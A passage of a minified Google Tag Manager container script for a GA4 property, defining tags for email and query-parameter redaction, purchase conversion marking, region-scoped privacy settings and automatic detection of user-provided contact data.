_ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":9},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":8},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":7},{"function":"__gct","vtp_trackingId":"G-0QRL9X2YB7","vtp_sessionDuration":0,"tag_id":1},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":6}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",6]],[["if",1],["add",0,7,5,4,3,2,1]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"aJ"],[36,[2,[15,"aJ"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"aJ"],[52,"aK",[30,["c",[15,"aJ"]],[15,"aJ"]]],[52,"aL",[7]],[65,"aM",[2,[15,"aK"],"split",[7,""]],[46,[53,[52,"aN",[7,["v",[15,"aM"]]]],[52,"aO",["d",[15,"aM"]]],[22,[12,[15,"aO"],[45]],[46,[53,[36,["d",["v",[15,"aJ"]]]]]]],[22,[21,[15,"aO"],[15,"aM"]],[46,[53,[2,[15,"aN"],"push",[7,[15,"aO"]]],[22,[21,[15,"aM"],[2,[15,"aM"],"toLowerCase",[7]]],[46,[53,[2,[15,"aN"],"push",[7,["d",[2,[15,"aM"],"toLowerCase",[7]]]]]]],[46,[22,[21,[15,"aM"],[2,[15,"aM"],"toUpperCase",[7]]],[46,[53,[2,[15,"aN"],"push",[7,["d",[2,[15,"aM"],"toUpperCase",[7]]]]]]]]]]]]],[22,[18,[17,[15,"aN"],"length"],1],[46,[53,[2,[15,"aL"],"push",[7,[0,[0,"(?:",[2,[15,"aN"],"join",[7,"|"]]],")"]]]]],[46,[53,[2,[15,"aL"],"push",[7,[16,[15,"aN"],0]]]]]]]]],[36,[2,[15,"aL"],"join",[7,""]]]],[50,"x",[46,"aJ","aK","aL"],[52,"aM",["z",[15,"aJ"],[15,"aL"]]],[22,[28,[15,"aM"]],[46,[36,[15,"aJ"]]]],[22,[28,[17,[15,"aM"],"search"]],[46,[36,[15,"aJ"]]]],[41,"aN"],[3,"aN",[17,[15,"aM"],"search"]],[65,"aO",[15,"aK"],[46,[53,[52,"aP",[7,["v",[15,"aO"]],["w",[15,"aO"]]]],[65,"aQ",[15,"aP"],[46,[53,[52,"aR",[30,[16,[15,"t"],[15,"aQ"]],[43,[15,"t"],[15,"aQ"],["b",[0,[0,"([?&]",[15,"aQ"]],"=)([^&]*)"],"gi"]]]],[3,"aN",[2,[15,"aN"],"replace",[7,[15,"aR"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"aN"],[17,[15,"aM"],"search"]],[46,[36,[15,"aJ"]]]],[22,[20,[16,[15,"aN"],0],"&"],[46,[3,"aN",[2,[15,"aN"],"substring",[7,1]]]]],[22,[21,[16,[15,"aN"],0],"?"],[46,[3,"aN",[0,"?",[15,"aN"]]]]],[22,[20,[15,"aN"],"?"],[46,[3,"aN",""]]],[43,[15,"aM"],"search",[15,"aN"]],[36,["aA",[15,"aM"],[15,"aL"]]]],[50,"z",[46,"aJ","aK"],[22,[20,[15,"aK"],[17,[15,"s"],"PATH"]],[46,[53,[3,"aJ",[0,[15,"y"],[15,"aJ"]]]]]],[36,["g",[15,"aJ"]]]],[50,"aA",[46,"aJ","aK"],[41,"aL"],[3,"aL",""],[22,[20,[15,"aK"],[17,[15,"s"],"URL"]],[46,[53,[41,"aM"],[3,"aM",""],[22,[30,[17,[15,"aJ"],"username"],[17,[15,"aJ"],"password"]],[46,[53,[3,"aM",[0,[15,"aM"],[0,[0,[0,[17,[15,"aJ"],"username"],[39,[17,[15,"aJ"],"password"],":",""]],[17,[15,"aJ"],"password"]],"@"]]]]]],[3,"aL",[0,[0,[0,[17,[15,"aJ"],"protocol"],"//"],[15,"aM"]],[17,[15,"aJ"],"host"]]]]]],[36,[0,[0,[0,[15,"aL"],[17,[15,"aJ"],"pathname"]],[17,[15,"aJ"],"search"]],[17,[15,"aJ"],"hash"]]]],[50,"aB",[46,"aJ","aK"],[41,"aL"],[3,"aL",[2,[15,"aJ"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"aK"],[17,[15,"s"],"URL"]],[20,[15,"aK"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"aM",["z",[15,"aL"],[15,"aK"]]],[22,[20,[15,"aM"],[44]],[46,[36,[15,"aL"]]]],[52,"aN",[17,[15,"aM"],"search"]],[52,"aO",[2,[15,"aN"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"aN"],[15,"aO"]],[46,[36,[15,"aL"]]]],[43,[15,"aM"],"search",[15,"aO"]],[3,"aL",["aA",[15,"aM"],[15,"aK"]]]]]],[36,[15,"aL"]]],[50,"aC",[46,"aJ"],[22,[20,[15,"aJ"],[15,"q"]],[46,[53,[36,[17,[15,"s"],"PATH"]]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"aJ"]]],[27,1]],[46,[53,[36,[17,[15,"s"],"URL"]]]],[46,[53,[36,[17,[15,"s"],"TEXT"]]]]]]]],[50,"aD",[46,"aJ","aK"],[41,"aL"],[3,"aL",false],[52,"aM",["f",[15,"aJ"]]],[38,[15,"aM"],[46,"string","array","object"],[46,[5,[46,[52,"aN",["aB",[15,"aJ"],[15,"aK"]]],[22,[21,[15,"aJ"],[15,"aN"]],[46,[53,[36,[15,"aN"]]]]],[4]]],[5,[46,[53,[41,"aO"],[3,"aO",0],[63,[7,"aO"],[23,[15,"aO"],[17,[15,"aJ"],"length"]],[33,[15,"aO"],[3,"aO",[0,[15,"aO"],1]]],[46,[53,[52,"aP",["aD",[16,[15,"aJ"],[15,"aO"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aP"],[44]],[46,[53,[43,[15,"aJ"],[15,"aO"],[15,"aP"]],[3,"aL",true]]]]]]]],[4]]],[5,[46,[54,"aO",[15,"aJ"],[46,[53,[52,"aP",["aD",[16,[15,"aJ"],[15,"aO"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aP"],[44]],[46,[53,[43,[15,"aJ"],[15,"aO"],[15,"aP"]],[3,"aL",true]]]]]]],[4]]]]],[36,[39,[15,"aL"],[15,"aJ"],[44]]]],[50,"aI",[46,"aJ","aK"],[52,"aL",[30,[2,[15,"aJ"],"getMetadata",[7,[17,[15,"i"],"EVENT_USAGE"]]],[7]]],[22,[20,[2,[15,"aL"],"indexOf",[7,[15,"aK"]]],[27,1]],[46,[53,[2,[15,"aL"],"push",[7,[15,"aK"]]]]]],[2,[15,"aJ"],"setMetadata",[7,[17,[15,"i"],"EVENT_USAGE"],[15,"aL"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[52,"k",[17,[15,"a"],"redactEmail"]],[52,"l",[17,[15,"a"],"redactQueryParams"]],[52,"m",[39,[15,"l"],[2,[15,"l"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"m"],"length"]],[28,[15,"k"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"aE",15],[52,"aF",16],[52,"aG",23],[52,"aH",24],["h",[15,"j"],[51,"",[7,"aJ"],[22,[15,"k"],[46,[53,[52,"aK",[2,[15,"aJ"],"getHitKeys",[7]]],[65,"aL",[15,"aK"],[46,[53,[22,[20,[15,"aL"],"_sst_parameters"],[46,[6]]],[52,"aM",[2,[15,"aJ"],"getHitData",[7,[15,"aL"]]]],[22,[28,[15,"aM"]],[46,[6]]],[52,"aN",["aC",[15,"aL"]]],[52,"aO",["aD",[15,"aM"],[15,"aN"]]],[22,[21,[15,"aO"],[44]],[46,[53,[2,[15,"aJ"],"setHitData",[7,[15,"aL"],[15,"aO"]]],["aI",[15,"aJ"],[39,[2,[15,"aJ"],"getMetadata",[7,[17,[15,"i"],"IS_SGTM_PREHIT"]]],[15,"aG"],[15,"aE"]]]]]]]]]]]],[22,[17,[15,"m"],"length"],[46,[53,[65,"aK",[15,"p"],[46,[53,[52,"aL",[2,[15,"aJ"],"getHitData",[7,[15,"aK"]]]],[22,[28,[15,"aL"]],[46,[6]]],[52,"aM",[39,[20,[15,"aK"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"aN",["x",[15,"aL"],[15,"m"],[15,"aM"]]],[22,[21,[15,"aN"],[15,"aL"]],[46,[53,[2,[15,"aJ"],"setHitData",[7,[15,"aK"],[15,"aN"]]],["aI",[15,"aJ"],[39,[2,[15,"aJ"],"getMetadata",[7,[17,[15,"i"],"IS_SGTM_PREHIT"]]],[15,"aH"],[15,"aF"]]]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e",[15,"__module_metadataSchema"]],[52,"f","first_visit"],[52,"g","session_start"],[41,"h"],[41,"i"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"j"],[52,"k",[8,"preHit",[15,"j"]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"k"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"IS_CONVERSION"],true]],[4]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"IS_FIRST_VISIT"]]],[46,[53,[22,[28,[15,"h"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"f"]]],[3,"h",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"h"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"IS_FIRST_VISIT_CONVERSION"],true]],[4]]]]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"IS_SESSION_START"]]],[46,[53,[22,[28,[15,"i"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"g"]]],[3,"i",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"i"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"IS_SESSION_START_CONVERSION"],true]],[4]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"o",[46,"t","u"],[52,"v",[7]],[52,"w",[2,[15,"b"],"keys",[7,[15,"t"]]]],[65,"x",[15,"w"],[46,[53,[52,"y",[30,[16,[15,"t"],[15,"x"]],[7]]],[52,"z",[39,[18,[17,[15,"y"],"length"],0],"1","0"]],[52,"aA",[39,["p",[15,"u"],[15,"x"]],"1","0"]],[2,[15,"v"],"push",[7,[0,[0,[0,[16,[15,"n"],[15,"x"]],"-"],[15,"z"]],[15,"aA"]]]]]]],[36,[2,[15,"v"],"join",[7,"~"]]]],[50,"p",[46,"t","u"],[22,[28,[15,"t"]],[46,[53,[36,false]]]],[38,[15,"u"],[46,"email","phone_number","first_name","last_name","street","city","region","postal_code","country"],[46,[5,[46,[36,[28,[28,[16,[15,"t"],"email"]]]]]],[5,[46,[36,[28,[28,[16,[15,"t"],"phone_number"]]]]]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46,[36,["q",[15,"t"],[15,"u"]]]]],[9,[46,[36,false]]]]]],[50,"q",[46,"t","u"],[36,[1,[28,[28,[16,[15,"t"],"address"]]],[28,[28,[16,[16,[15,"t"],"address"],[15,"u"]]]]]]],[50,"r",[46,"t","u","v"],[22,[20,[16,[15,"u"],"type"],[15,"v"]],[46,[53,[22,[28,[15,"t"]],[46,[53,[3,"t",[8]]]]],[22,[28,[16,[15,"t"],[15,"v"]]],[46,[53,[43,[15,"t"],[15,"v"],[16,[15,"u"],"userData"]]]]]]]],[36,[15,"t"]]],[50,"s",[46,"t","u","v"],[22,[28,[16,[15,"a"],[15,"v"]]],[46,[36]]],[43,[15,"t"],[15,"u"],[8,"value",[16,[15,"a"],[15,"v"]]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","internal.getDestinationIds"]],[52,"e",["require","internal.getProductSettingsParameter"]],[52,"f",["require","internal.detectUserProvidedData"]],[52,"g",["require","queryPermission"]],[52,"h",["require","internal.setRemoteConfigParameter"]],[52,"i",["require","internal.registerCcdCallback"]],[52,"j",[15,"__module_metadataSchema"]],[52,"k","_z"],[52,"l",[30,["d"],[7]]],[52,"m",[8,"enable_code",true]],[52,"n",[8,"email","1","phone_number","2","first_name","3","last_name","4","country","5","postal_code","6","street","7","city","8","region","9"]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"t",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"w"]],"exclusionSelector"]],[22,[15,"x"],[46,[53,[2,[15,"t"],"push",[7,[15,"x"]]]]]]]]]]]]],[52,"u",[30,[16,[15,"c"],"enableAutoPhoneAndAddressDetection"],[17,[15,"a"],"isAutoCollectPiiEnabledFlag"]]],[52,"v",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"m"],"auto_detect",[8,"email",[15,"v"],"phone",[1,[15,"u"],[17,[15,"a"],"autoPhoneEnabled"]],"address",[1,[15,"u"],[17,[15,"a"],"autoAddressEnabled"]],"exclude_element_selectors",[15,"t"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"t",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,[53,["s",[15,"t"],"email","emailValue"]]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,[53,["s",[15,"t"],"phone","phoneValue"]]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"u",[8]],["s",[15,"u"],"first_name","firstNameValue"],["s",[15,"u"],"last_name","lastNameValue"],["s",[15,"u"],"street","streetValue"],["s",[15,"u"],"city","cityValue"],["s",[15,"u"],"region","regionValue"],["s",[15,"u"],"country","countryValue"],["s",[15,"u"],"postal_code","postalCodeValue"],[43,[15,"t"],"name_and_address",[7,[15,"u"]]]]]],[43,[15,"m"],"selectors",[15,"t"]]]]],[65,"t",[15,"l"],[46,[53,["h",[15,"t"],"user_data_settings",[15,"m"]],[52,"u",[16,[15,"m"],"auto_detect"]],[22,[28,[15,"u"]],[46,[53,[6]]]],[52,"v",[51,"",[7,"w"],[52,"x",[2,[15,"w"],"getMetadata",[7,[17,[15,"j"],"USER_DATA_FROM_AUTOMATIC"]]]],[22,[15,"x"],[46,[53,[36,[15,"x"]]]]],[52,"y",[1,[16,[15,"c"],"enableDataLayerSearchExperiment"],[20,[2,[15,"t"],"indexOf",[7,"G-"]],0]]],[41,"z"],[22,["g","detect_user_provided_data","auto"],[46,[53,[3,"z",["f",[8,"excludeElementSelectors",[16,[15,"u"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"u"],"email"],"phone",[16,[15,"u"],"phone"],"address",[16,[15,"u"],"address"]],"performDataLayerSearch",[15,"y"]]]]]]],[52,"aA",[1,[15,"z"],[16,[15,"z"],"elements"]]],[52,"aB",[8]],[22,[1,[15,"aA"],[18,[17,[15,"aA"],"length"],0]],[46,[53,[41,"aC"],[53,[41,"aD"],[3,"aD",0],[63,[7,"aD"],[23,[15,"aD"],[17,[15,"aA"],"length"]],[33,[15,"aD"],[3,"aD",[0,[15,"aD"],1]]],[46,[53,[52,"aE",[16,[15,"aA"],[15,"aD"]]],["r",[15,"aB"],[15,"aE"],"email"],[22,[16,[15,"c"],"enableAutoPiiOnPhoneAndAddress"],[46,[53,["r",[15,"aB"],[15,"aE"],"phone_number"],[3,"aC",["r",[15,"aC"],[15,"aE"],"first_name"]],[3,"aC",["r",[15,"aC"],[15,"aE"],"last_name"]],[3,"aC",["r",[15,"aC"],[15,"aE"],"country"]],[3,"aC",["r",[15,"aC"],[15,"aE"],"postal_code"]]]]]]]]],[22,[1,[15,"aC"],[28,[16,[15,"aB"],"address"]]],[46,[53,[43,[15,"aB"],"address",[15,"aC"]]]]]]]],[22,[15,"y"],[46,[53,[52,"aC",[1,[15,"z"],[16,[15,"z"],"dataLayerSearchResults"]]],[22,[15,"aC"],[46,[53,[52,"aD",["o",[15,"aC"],[15,"aB"]]],[22,[15,"aD"],[46,[53,[2,[15,"w"],"setHitData",[7,[15,"k"],[15,"aD"]]]]]]]]]]]],[2,[15,"w"],"setMetadata",[7,[17,[15,"j"],"USER_DATA_FROM_AUTOMATIC"],[15,"aB"]]],[36,[15,"aB"]]]],["i",[15,"t"],[51,"",[7,"w"],[2,[15,"w"],"setMetadata",[7,[17,[15,"j"],"USER_DATA_FROM_AUTOMATIC_GETTER"],[15,"v"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","add_tag_timing"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_usage"],[52,"j","ga4_collection_subdomain"],[52,"k","hit_type"],[52,"l","hit_type_override"],[52,"m","is_conversion"],[52,"n","is_external_event"],[52,"o","is_first_visit"],[52,"p","is_first_visit_conversion"],[52,"q","is_fpm_encryption"],[52,"r","is_fpm_split"],[52,"s","is_google_signals_allowed"],[52,"t","is_server_side_destination"],[52,"u","is_session_start"],[52,"v","is_session_start_conversion"],[52,"w","is_sgtm_ga_ads_conversion_study_control_group"],[52,"x","is_sgtm_prehit"],[52,"y","is_split_conversion"],[52,"z","is_syn"],[52,"aA","redact_ads_data"],[52,"aB","redact_click_ids"],[52,"aC","send_ccm_parallel_ping"],[52,"aD","send_user_data_hit"],[52,"aE","speculative"],[52,"aF","syn_or_mod"],[52,"aG","transient_ecsid"],[52,"aH","transmission_type"],[52,"aI","user_data"],[52,"aJ","user_data_from_automatic"],[52,"aK","user_data_from_automatic_getter"],[52,"aL","user_data_from_code"],[52,"aM","user_data_from_manual"],[52,"aN","user_data_mode"],[36,[8,"ACCEPT_BY_DEFAULT",[15,"b"],"ADD_TAG_TIMING",[15,"c"],"CONSENT_STATE",[15,"d"],"CONSENT_UPDATED",[15,"e"],"CONVERSION_LINKER_ENABLED",[15,"f"],"COOKIE_OPTIONS",[15,"g"],"EM_EVENT",[15,"h"],"EVENT_USAGE",[15,"i"],"GA4_COLLECTION_SUBDOMAIN",[15,"j"],"HIT_TYPE",[15,"k"],"HIT_TYPE_OVERRIDE",[15,"l"],"IS_CONVERSION",[15,"m"],"IS_EXTERNAL_EVENT",[15,"n"],"IS_FIRST_VISIT",[15,"o"],"IS_FIRST_VISIT_CONVERSION",[15,"p"],"IS_FPM_ENCRYPTION",[15,"q"],"IS_FPM_SPLIT",[15,"r"],"IS_GOOGLE_SIGNALS_ALLOWED",[15,"s"],"IS_SERVER_SIDE_DESTINATION",[15,"t"],"IS_SESSION_START",[15,"u"],"IS_SESSION_START_CONVERSION",[15,"v"],"IS_SGTM_GA_ADS_CONVERSION_STUDY_CONTROL_GROUP",[15,"w"],"IS_SGTM_PREHIT",[15,"x"],"IS_SPLIT_CONVERSION",[15,"y"],"IS_SYNTHETIC_EVENT",[15,"z"],"REDACT_ADS_DATA",[15,"aA"],"REDACT_CLICK_IDS",[15,"aB"],"SEND_CCM_PARALLEL_PING",[15,"aC"],"SEND_USER_DATA_HIT",[15,"aD"],"SPECULATIVE",[15,"aE"],"SYNTHETIC_OR_MODIFIED_EVENT",[15,"aF"],"TRANSIENT_ECSID",[15,"aG"],"TRANSMISSION_TYPE",[15,"aH"],"USER_DATA",[15,"aI"],"USER_DATA_FROM_AUTOMATIC",[15,"aJ"],"USER_DATA_FROM_AUTOMATIC_GETTER",[15,"aK"],"USER_DATA_FROM_CODE",[15,"aL"],"USER_DATA_FROM_MANUAL",[15,"aM"],"USER_DATA_MODE",[15,"aN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"q","r","s"],[50,"x",[46,"z"],[52,"aA",[16,[15,"m"],[15,"z"]]],[22,[28,[15,"aA"]],[46,[36]]],[53,[41,"aB"],[3,"aB",0],[63,[7,"aB"],[23,[15,"aB"],[17,[15,"aA"],"length"]],[33,[15,"aB"],[3,"aB",[0,[15,"aB"],1]]],[46,[53,[52,"aC",[16,[15,"aA"],[15,"aB"]]],["u",[15,"t"],[17,[15,"aC"],"name"],[17,[15,"aC"],"value"]]]]]]],[50,"y",[46,"z"],[22,[30,[28,[15,"v"]],[21,[17,[15,"v"],"length"],2]],[46,[53,[36,false]]]],[41,"aA"],[3,"aA",[16,[15,"z"],[15,"w"]]],[22,[20,[15,"aA"],[44]],[46,[53,[3,"aA",[16,[15,"z"],[15,"v"]]]]]],[36,[28,[28,[15,"aA"]]]]],[22,[28,[15,"r"]],[46,[36]]],[52,"t",[30,[17,[15,"q"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"u",["i",[15,"g"],[15,"s"]]],[52,"v",[13,[41,"$0"],[3,"$0",["i",[15,"e"],[15,"s"]]],["$0"]]],[52,"w",[13,[41,"$0"],[3,"$0",["i",[15,"f"],[15,"s"]]],["$0"]]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"r"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[52,"aA",[16,[15,"r"],[15,"z"]]],[22,[30,[17,[15,"aA"],"disallowAllRegions"],["y",[17,[15,"aA"],"disallowedRegions"]]],[46,[53,["x",[17,[15,"aA"],"redactFieldGroup"]]]]]]]]]],[50,"o",[46,"q"],[52,"r",[8]],[22,[28,[15,"q"]],[46,[36,[15,"r"]]]],[52,"s",[2,[15,"q"],"split",[7,","]]],[53,[41,"t"],[3,"t",0],[63,[7,"t"],[23,[15,"t"],[17,[15,"s"],"length"]],[33,[15,"t"],[3,"t",[0,[15,"t"],1]]],[46,[53,[52,"u",[2,[16,[15,"s"],[15,"t"]],"trim",[7]]],[22,[28,[15,"u"]],[46,[6]]],[52,"v",[2,[15,"u"],"split",[7,"-"]]],[52,"w",[16,[15,"v"],0]],[52,"x",[39,[20,[17,[15,"v"],"length"],2],[15,"u"],[44]]],[22,[30,[28,[15,"w"]],[21,[17,[15,"w"],"length"],2]],[46,[53,[6]]]],[22,[1,[21,[15,"x"],[44]],[30,[23,[17,[15,"x"],"length"],4],[18,[17,[15,"x"],"length"],6]]],[46,[53,[6]]]],[43,[15,"r"],[15,"u"],true]]]]],[36,[15,"r"]]],[50,"p",[46,"q"],[22,[28,[17,[15,"q"],"settingsTable"]],[46,[36,[7]]]],[52,"r",[8]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"q"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"q"],"settingsTable"],[15,"s"]]],[52,"u",[17,[15,"t"],"redactFieldGroup"]],[22,[28,[16,[15,"m"],[15,"u"]]],[46,[6]]],[43,[15,"r"],[15,"u"],[8,"redactFieldGroup",[15,"u"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"v",[16,[15,"r"],[15,"u"]]],[22,[17,[15,"t"],"disallowAllRegions"],[46,[53,[43,[15,"v"],"disallowAllRegions",true],[6]]]],[43,[15,"v"],"disallowedRegions",["o",[17,[15,"t"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"r"]]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","getContainerVersion"]],[52,"e",["require","internal.getCountryCode"]],[52,"f",["require","internal.getRegionCode"]],[52,"g",["require","internal.setRemoteConfigParameter"]],[52,"h",[15,"__module_activities"]],[52,"i",[17,[15,"h"],"withRequestContext"]],[41,"j"],[41,"k"],[41,"l"],[52,"m",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"n"],"extractRedactedLocations",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"4":true}
,
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__e":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"blob":{"1":"1"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__ogt_1p_data_v2"
,
"__set_product_settings"

]


}



};




